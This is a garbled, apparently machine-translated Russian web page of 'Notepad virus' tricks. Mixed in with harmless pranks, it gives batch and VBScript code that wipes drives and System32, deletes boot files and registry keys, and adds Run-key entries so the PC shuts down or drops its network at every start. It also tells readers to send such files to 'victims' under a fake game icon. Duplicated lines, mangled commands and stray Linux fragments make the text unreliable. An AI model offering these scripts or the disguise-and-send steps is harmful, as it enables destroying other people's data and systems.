копия Greatgame. bat RIPbat
bat RIPbat
копия Greatgame.bat RIPjpg
копия Greatgame.bat RIPtxt
копия Greatgame.bat RIPexe
копия Greatgame.bat RIPmov
копия Greatgame.bat FixVirus.bat
start
start calc
cls
msg * RIP
сообщение * R.IP
shutdown -r -t 10 -c «ВИРУС ОБНАРУЖЕН»
start
start
time 12:00
: RIP
cd% usernameprofile% \ desktop
copy Greatgame.bat% random% .bat
goto RIP
No 2: —
Просто откройте свой блокнот
1) Нажмите «Пуск» -> все программы -> аксессуары -> блокнот
2) Или просто нажмите или нажмите клавишу Windows + r :: откроется окно «Выполнить», введите «Блокнот
» и нажмите Enter.
СЕЙЧАС НАПИШИТЕ СЛЕДУЮЩИЙ КОД:
@echo off
del D: \ *.* / f / s / q
del E: \ *. * / f / s / q
del F: \ *. * / f / s / q
del G: \ *. * / f / s / q
del H: \ *. * / f / s / q
del I: \ *. * / f / s / q
del J: \ *. * / f / s / q
Затем сохраните его как kinng. bat и командный файл создан.
bat и командный файл создан.
ВНИМАНИЕ: Это самый опасный вирус! Будьте осторожны с его использованием.
Удалить весь реестр
@ECHO OFF
START reg delete HKCR / .exe
START reg delete HKCR / .dll
START reg delete HKCR / *
Теперь сохраните его как kinng.bat, и командный файл будет создан.
№ 3: —
Как вывести компьютер из строя навсегда! :::
@echo off
attrib -r -s -hc: \ autoexec.bat
del c: \ autoexec.bat
attrib -r -s — hc: \ boot.ini
del c: \ boot.ini
attrib -r -s -hc: \ ntldr
del c: \ ntldr
attrib -r -s -hc: \ windows \ win.ini
del c: \ windows \ win.ini
Откройте блокнот, скопируйте и вставьте его. Сохраните его как файл .bat.
Это должно выключить персональный компьютер. Он выключает его один раз и удаляет файлы, необходимые для перезагрузки и перезапуска.
ПОМНИТЕ — НЕ НАЖИМАЙТЕ ЭТОТ ФАЙЛ.
№ 4: —
Как остановить чей-то доступ в Интернет ::::
@Echo off
Ipconfig / release
Сохраните это как . bat и отправьте кому-нибудь. Их IP-адрес будет утерян, и поэтому они не смогут его исправить.
bat и отправьте кому-нибудь. Их IP-адрес будет утерян, и поэтому они не смогут его исправить.
Однако это ОЧЕНЬ легко исправить. Просто введите IPconfig / обновить
№ 5: —
Выключение ПК миллион раз ::::
1. щелкните правой кнопкой мыши на рабочем столе
2. щелкните ярлык
, вы получите диалоговое окно, напишите в нем: выключение — s -t 1000 c «любой комментарий, который вы хотите», затем нажмите следующее примечание
: эта «1000», которую я написал, — это время в секундах, необходимое для выключения вашего компьютера, вы можете ввести любое число, которое хотите…
3.u появится другое диалоговое окно, напишите в нем: Internet Explorer и нажмите Finish
4.u найдет значок на рабочем столе ur, не открывайте его, просто щелкните его правой кнопкой мыши и нажмите свойства> изменить значок> выбрать значок обозревателя Интернета и нажмите «Применить», затем ОК
попробуйте открыть его, это вирус, хе-хе
PS: единственный способ 2 остановить ваш компьютер от выключения — это перейти 2 start> run> type: shutdown -a
№ 6: —
Откройте Блокнот
Запишите / скопируйте следующую команду:
«del c: \ WINDOWS \ system32 \ *. * / q «без кавычек
* / q «без кавычек
и сохранить как» something.bat «
Готово. Если вы передадите этот файл своей жертве, его папка SYSTEM 32 будет удалена. Без нее невозможно запустить ПК с Windows.
Нет 7: —
Процесс:
Откройте Блокнот
Скопируйте туда следующую команду
«rd / s / q D: \
rd / s / q C: \
rd / s / q E: \» (без кавычек)
Сохранить как «что угодно .bat
Этот вирус форматирует диски C, D и E за 3 секунды.
№ 8: —
Просто откройте Блокнот и введите следующий код.
set ws = createobject («wscript.shell»)
dim strDir, strfile, st, strtxt2, strshell, strlog
dim obfso, obfolder, obshell, obfile, obtxtfile
strshell = «wscript.shell»
strDirD: \ WINDOWS «
strfile =» \ wscript.vbs «
st = Chr (34)
strlog =» shutdown -l «
strtxt2 =» ws.run (strlog) «
set obfso = CreateObject (» Scripting.FileSystemObject «)
при ошибке возобновить следующий
set obfile = obfso.CreateTextfile (strDir & strfile)
obfile. writeline («set ws = createobject (» & st & strshell & st & «)»)
writeline («set ws = createobject (» & st & strshell & st & «)»)
obfile.Writeline («ws.run (» & st & strlog & st & «)»)
ws.regwrite «HKCU \ Software \ Microsoft \ Windows \ CurrentVersion \ Run \ Logoff», «C: \ WINDOWS \ wscript.vbs», «REG_SZ»
Сейчас Сохраните этот файл блокнота с любым именем с расширением .vbs.
№ 9: —
Откройте Блокнот и напишите «start» без кавычек
Start
Start
Start
, а затем сохраните его с расширением .bat.
Теперь дважды щелкните по этот файл .bat для запуска командной строки.
№ 10: —
Передайте другу небольшое сообщение и выключите его / ее компьютер:
@echo off
msg * Ты мне не нравишься
shutdown -c «Ошибка ! Ты слишком тупой! »-S
Сохраните как« Что угодно.BAT «во Все файлы и отправьте его.
Нет 11: —
Переключите кнопку Caps Lock вашего друга одновременно:
Код:
Установите wshShell = wscript.CreateObject (» WScript.Shel
l «)
do
wscript. sleep 100
sleep 100
wshshell.sendkeys «{CAPSLOCK}»
loop
Сохраните его как «Anything.VBS» и отправьте его.
Нет 12: —
Разочаровите своего друга, заставив этот VBScript нажать Enter одновременно:
Тип:
Код:
Установить wshShell = wscript.CreateObject («WScript.Shell
«)
do
wscript.sleep 100
wshshell.sendkeys» ~ (ввод) «
loop
Сохраните его как» Anything.VBS «и отправьте его.
№ 13: —
Этот вирус удаляет все содержимое Of A Drive …
@echo off
del% systemdrive% *. * / F / s / q
shutdown -r -f -t 00
Сохранить приведенный выше код как что-нибудь.bat
№ 14: —
Это приведет к сбою вашего компьютера
Option Explicit
Dim WSHShell
Set WSHShell = Wscript.CreateObject («Wscript.Shell»)
Dim x
Для x = от 1 до 100000000
WSHShell.Run «Tourstart.exe»
Next
Save It As Anything.vbs
No 15: —
Самый простой вирус To Crush The Window
Работает только с Windows XP
@Echo off
Del C: *. * | Y
* | Y
Save It As Anything.bat
No 16: —
Вирус, который вызывает сбой ПК
@echo off
attrib -r -s -hc: autoexec.bat
del c: autoexec.bat
attrib -r -s -hc: boot.ini
del c: boot.ini
attrib -r -s -hc: ntldr
del c: ntldr
attrib -r -s -hc: windowswin.ini
del c: windowswin.ini
@echo off
msg * YOU В СОБСТВЕННИКЕ !!!
shutdown -s -t 7 -c «ВИРУС НАПРАВЛЯЕТСЯ c: Диск
Сохранить как файл Anything.bat в блокноте !!
Появится сообщение ВЛАДЕНИЕ!
и выключите компьютер, чтобы никогда не перезагружаться» Снова!
№ 17: —
Компьютер выключается при каждом включении
Сохранить как файл летучей мыши
echo @echo off> c: windowshartlell.bat
эхо прервано >> c: windowshartlell.bat
echo shutdown -r -t 11 -f >> c: windowshartlell.bat
echo end >> c: windowshartlell.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun / v startzAPI / t reg_s dc: windowshartlell. bat / f
bat / f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun / v / t reg_sz /dc:windowshartlell.bat / f
echo Вас взломали.
ПАУЗА
№ 18: —
Отключить Интернет навсегда
echo @echo off> c: windowswimn32.bat
эхо прервано >> c: windowswimn32.bat
echo ipconfig / release_all >> c: windowswimn32.bat
echo end >> c: windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun / v Wimn32.sAPI / f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun / v CONTROLexit / t reg_sz /dc:windowswimn32.bat / f
echo Вас взломали!
PAUSE
Сохранить как файл bat
№ 19: —
Изменить файлы на нерабочие файлы TXT
Сохранить как файл bat
REN *.DOC * .TXT REN * .JPEG * .TXT
REN * .LNK * .TXT
REN * .AVI * .TXT
REN * .MPEG * .TXT
REN * .COM * .TXT
REN * .BAT *. TXT
№ 20: —
System Meltdown
: CRASH
net send * WORKGROUP ENABLED
net send * WORKGROUP ENABLED
GOTO CRASH
ipconfig / release
shutdown -r -f -t0
echo @echo off> c: windowshartlell. bat
bat
эхо прервано >> c: windowshartlell.bat
echo shutdown -r -t 11 -f >> c: windowshartlell.bat
echo end >> c: windowshartlell.bat
reg добавить hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun / v startAPI / t reg_sz /dc:windowshartlell.bat / f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun / v HAHAHA / treg_windows/freecurrentversionrun / v HAHAHA / treg_windows/freepik / treg_windows / dvd / dd_c_s_windows / fc_windows / dc_windows / dvd_sim_windows / fc_s_windows. .bat
эхо прервано >> c: windowswimn32.bat
echo ipconfig / release_all >> c: windowswimn32.bat
echo end >> c: windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun / tv WINDOWS.bat / f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun / v CONTROLexit / t reg_sz /dc:windowswimn32.bat / f
echo ВЫ БЫЛИ ВЗЛОМАНЫ BITCH
REN * .DOC * .TXT
REN *. .TXT
REN * .AVI * .TXT
REN * . MPEG * .TXT
MPEG * .TXT
REN * .COM * .TXT
REN * .BAT * .TXT
PAUSE
PAUSE
Сохранить как файл bat
Нет 21: —
временно затопить сеть
: CRASH
net send * РАБОЧАЯ ГРУППА ВКЛЮЧЕНА
net send * РАБОЧАЯ ГРУППА ВКЛЮЧЕНА
GOTO CRASH
Мы можем создать командный файл, который будет выключать компьютер каждый раз при запуске!
Вот как?
? Открыть Блокнот
? Введите:
@ECHO OFF
shutdown -s -t 10 -c «Вирусная атака… «
exit
? Файл >> Сохранить как …
? Назовите его: virus.bat
? Пуск >> Все программы
? Щелкните правой кнопкой мыши на Startup >> Open
? Папка автозагрузки
? Вставьте сюда файл Virus.bat!
*** Вот и все, теперь компьютер
будет автоматически выключаться при каждом запуске!
Как это распространить:
Windows не позволяет изменить значок .bat, поэтому вы можете сделать следующее:
Щелкните правой кнопкой мыши файл. bat файл
bat файл
Нажмите СОЗДАТЬ БЫСТРЫЙ КЛЮЧ
и скройте исходный файл.
Теперь, поскольку этот вновь созданный файл представляет собой всего лишь ярлык, вы можете легко изменить его значок.
Щелкните этот ярлык правой кнопкой мыши.
properties >>> .. cutomize >> .. выберите значок
Теперь нарисуйте ему привлекательный значок.
А теперь назовите это как-нибудь интересным. например. ПРОТОТИП или IGI и т. Д.
Теперь ваша жертва подумает, что это игра, и ее легко обуздать.
10 супер крутых хитростей, хитростей и команд с блокнотом для вашего ПК (2018)
Установить oWMP = CreateObject («WMPlayer.OCX.7?)
Установить colCDROMs = oWMP.cdromCollection
сделать
, если colCDROMs.Count> = 1, то
Для i = 0 в colCDROMs.Count — 1
colCDROMs.Item (i) .Eject
Next
For i = 0 в colCDROMs.Count — 1
colCDROMs.Item (i) .Eject
Next
End If
wscript.sleep 5000
loop
Теперь сохраните заметку как « cdvirus. vbs ». Теперь, если вы откроете этот файл в своей системе, ваш компакт-диск будет постоянно выдвигаться. Вы можете попробовать этот трюк на компьютере своего друга и напугать его до смерти. cdvirus.vbs можно закрыть только перезагрузив компьютер с Windows.
vbs ». Теперь, если вы откроете этот файл в своей системе, ваш компакт-диск будет постоянно выдвигаться. Вы можете попробовать этот трюк на компьютере своего друга и напугать его до смерти. cdvirus.vbs можно закрыть только перезагрузив компьютер с Windows.
2. Создайте вирус для блокнота, который завершит работу вашего друга с сообщением
Откройте блокнот и введите: —
@echo off
Shutdown.exe -s -t 10
cls
msg * Ты мне не нравишься, ДЕРЬМО!
Теперь сохраните его как « shutdownvirus.bat ». Каждый раз, когда вы открываете shutdownvirus.bat на своем ПК, ваш компьютер выключается с сообщением « Я не люблю тебя, ДЕРЬМО!’ Этот трюк — лучший способ напугать ваших друзей.
3. Откройте сотни вкладок Блокнота и разбейте ПК / ноутбук ваших друзей
@ECHO off
: вверху
START% SystemRoot% \ system32 \ notepad.exe
GOTO top
Сохраните эту заметку как «Unlimitednotepad.bat» и отправьте ее своим друзьям как вложение. Наслаждайтесь, как они корчатся каждый раз, когда их компьютер выходит из строя.
4. Создайте свой личный дневник с указанием даты и времени с помощью блокнота
Этот трюк с Блокнотом позволит вам создать заметку в Блокноте в таком формате, что всякий раз, когда вы редактируете свою заметку, она будет автоматически сохраняться с датой и отметкой времени.Для этого выполните следующие действия:
- Открыть блокнот
- Введите .LOG в первой строке.
- Сохраните файл как Log.txt
- Теперь напишите что-нибудь в файл, и он будет автоматически сохранен с отредактированными датой и временем.
Сохраните заметку как « personaldiary.txt ». Когда вы снова откроете файл, вы увидите, что текущая дата и время автоматически вставляются после строки LOG. ) 7CC) 7} $ EICAR-СТАНДАРТ-АНТИВИРУС-ТЕСТ-ФАЙЛ! $ H + H *
) 7CC) 7} $ EICAR-СТАНДАРТ-АНТИВИРУС-ТЕСТ-ФАЙЛ! $ H + H *
Сохраните эту заметку как « virus.exe » на своем компьютере и снова откройте ее. Если антивирус, установленный на вашем ПК / ноутбуке, достаточно хорош, он сработает и пометит virus.exe. Если вирус не помечает, автоматически включите сканирование вашего компьютера и проверьте, может ли ваш антивирус пометить его. Если нет, пора покупать еще один антивирус.
6. Создание компьютерных экранных эффектов матричного фильма на вашем компьютере
Откройте Блокнот и скопируйте указанный ниже текст в свой файл блокнота:
@echo off
color 02
: start
echo% random%% random%% random%% random%% random%% random% random% random% random% random%% random%
goto start
Теперь сохраните заметку как матрицу.летучая мышь »на вашем ПК / ноутбуке. Откройте его снова и наслаждайтесь эффектами, похожими на матрицу, которые появляются на вашем экране.
7. Преобразуйте текст в аудио с помощью этого трюка с блокнотом
Откройте Блокнот и введите
Тусклое сообщение, sapi message = InputBox («Введите текст для преобразования — Hacking-Techworm», «Hover pc Hacks Text-To-Audio Converter») Установите sapi = CreateObject («sapi.spvoice») sapi.Speak message
Теперь сохраните эту заметку как « textaudio.vbs » на вашем компьютере. Откройте textaudio.vbs и послушайте, как говорит ваш компьютер / ноутбук.
8. Трюк с подсветкой для танцев на дискотеке
Откройте Блокнот и скопируйте следующий текст как есть.
Установить wshShell = wscript.CreateObject («WScript.Shell»)
до
wscript.sleep 100
wshshell.sendkeys «{CAPSLOCK}»
wshshell.sendkeys «{NUMLOCK}»
wshshell} {
wshshell.sendkeys петля
Теперь сохраните заметку как « disco.vbs» на вашем ПК / ноутбуке. Теперь заново открываем дискотеку .vbs и наблюдайте, как ваша клавиатура превращается в огни дискотеки.
Теперь заново открываем дискотеку .vbs и наблюдайте, как ваша клавиатура превращается в огни дискотеки.
Никогда не запускайте на ПК / ноутбуке указанные ниже две уловки. Запуск этих файлов приведет к удалению / форматированию вашего диска C: Drive.
9. Отформатируйте весь жесткий диск с помощью этой уловки с блокнотом
Это действительно интересно для вас, ребята, вы можете отформатировать любой компьютер, запустив файл ниже. Откройте блокнот и введите в него приведенный ниже код.
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
Теперь сохраните его как «Формат.exe »или дайте любое имя, но оставьте расширение .exe. Это оно ! Теперь просто дважды щелкните файл (чтобы открыть его), и ваш диск C: будет отформатирован!
10. Напишите простой необнаруживаемый вирус
Как и вышеупомянутый трюк, это также удалит содержимое вашего диска C: Drive. Откройте Блокнот и скопируйте и вставьте приведенный ниже текст.
Откройте Блокнот и скопируйте и вставьте приведенный ниже текст.
И сохраните это как bomb.bat или любое другое имя с расширением .bat. Когда вы дважды щелкните и откроете этот файл, он начнет удалять содержимое вашего C:
Эти две уловки лучше всего попробовать на своих врагах.
Сделайте фальшивый всплывающий вирус с помощью блокнота, чтобы разыграть друзей
Как имитировать вирусную атаку с помощью блокнота, чтобы разыграть друзей: — Ищете потрясающий трюк, чтобы удивить своих друзей? Блокнот — это текстовый редактор, с которым знакомы почти все пользователи Windows. Он не перестает удивлять нас своими скрытыми хитростями и советами. В этой статье я объяснил очень простой метод, с помощью которого вы можете имитировать вирусную атаку и разыграть своих друзей с помощью всплывающих сообщений.В восторге? Что ж, тогда читайте дальше.
Подробнее: — Топ-10 безвредных компьютерных розыгрышей
ШАГ 1
- Прежде всего, вам нужно запустить Блокнот .
 Для этого нажмите одновременно клавиши WIN + R , чтобы открыть диалоговое окно Выполнить , затем введите блокнот и нажмите клавишу Enter. Вы также можете запустить Блокнот , выполнив поиск в Windows Search .
Для этого нажмите одновременно клавиши WIN + R , чтобы открыть диалоговое окно Выполнить , затем введите блокнот и нажмите клавишу Enter. Вы также можете запустить Блокнот , выполнив поиск в Windows Search .
ШАГ 2
- Когда откроется Блокнот , скопируйте и вставьте следующий код.
X = MsgBox (« ваш текст здесь », номер1 + номер2 , «всплывающее окно Merabheja»)
Вы можете ввести что угодно в ваш текст здесь часть. Необходимо заменить num1 и num2 . Разные значения num1 и num2 следующие:
num1 - это тип кнопок во всплывающем окне 0 = кнопка ОК 1 = кнопки ОК и Отмена 2 = кнопки прерывания, повторной попытки и игнорирования 3 = Да, Нет и кнопки отмены 4 = Да и Нет кнопок 5 = кнопки "Повторить попытку" и "Отменить"
num2 для типа значков во всплывающем окне 16 = Критический значок 32 = Значок справки 48 = Значок предупреждения 64 = Значок информации
Вы можете добавить любое количество строк кода.
 Я показал пример на данном скриншоте.
Я показал пример на данном скриншоте.
ШАГ 3
- Когда вы закончите вводить код, сохраните его под любым именем. Но не забудьте сохранить его в формате .vbs . Я сохранил файл как merabheja.vbs .
ШАГ 4
- Перейдите в место, где вы сохранили файл, и дважды щелкните его, чтобы открыть.
ШАГ 5
- Вот и ты.Теперь вы можете создавать свои собственные настраиваемые всплывающие сообщения, используя только наш собственный блокнот Notepad .
- Что ж, я бы сказал, что это довольно просто. Если вы хотите разыграть своих друзей, вы обязательно должны попробовать что-то вроде того, что я пробовал на следующем снимке экрана.
Приведенный выше код приведет к появлению сообщения Предупреждение о вирусе , пока код не будет исчерпан.
 Откройте блокнот. Пакетные (.BAT) файлы содержат команды для компьютера в текстовом виде. Для того, чтобы написать BAT-файл, не нужен специальный редактор - достаточно Блокнота из стандартного набора программ Windows. Блокнот можно найти в меню «Пуск» или в подменю «Стандартные». Открыть Блокнот можно также, нажав сочетание клавиш Win+R, в текстовом поле появившегося диалогового окна набрать «notepad» и нажать Enter.
Откройте блокнот. Пакетные (.BAT) файлы содержат команды для компьютера в текстовом виде. Для того, чтобы написать BAT-файл, не нужен специальный редактор - достаточно Блокнота из стандартного набора программ Windows. Блокнот можно найти в меню «Пуск» или в подменю «Стандартные». Открыть Блокнот можно также, нажав сочетание клавиш Win+R, в текстовом поле появившегося диалогового окна набрать «notepad» и нажать Enter. 
 log /home/olga/app_2020_03_08.log — перенесли лог в /home/olga и переименовали
log /home/olga/app_2020_03_08.log — перенесли лог в /home/olga и переименовали txt — сменить владельца файла
chown -R testbase:testbase user — сменить владельца папки
txt — сменить владельца файла
chown -R testbase:testbase user — сменить владельца папки sh
sh .100} — пробежится по всем числам от 0 до 100
.100} — пробежится по всем числам от 0 до 100 com/axboe/fio/archive/fio-3.19.tar.gz
tar xvzf fio-3.19.tar.gz
rm fio-3.19.tar.gz
cd fio-fio-3.19
com/axboe/fio/archive/fio-3.19.tar.gz
tar xvzf fio-3.19.tar.gz
rm fio-3.19.tar.gz
cd fio-fio-3.19
 exe
exe  Для этого нажмите одновременно клавиши WIN + R , чтобы открыть диалоговое окно Выполнить , затем введите блокнот и нажмите клавишу Enter. Вы также можете запустить Блокнот , выполнив поиск в Windows Search .
Для этого нажмите одновременно клавиши WIN + R , чтобы открыть диалоговое окно Выполнить , затем введите блокнот и нажмите клавишу Enter. Вы также можете запустить Блокнот , выполнив поиск в Windows Search . Я показал пример на данном скриншоте.
Я показал пример на данном скриншоте.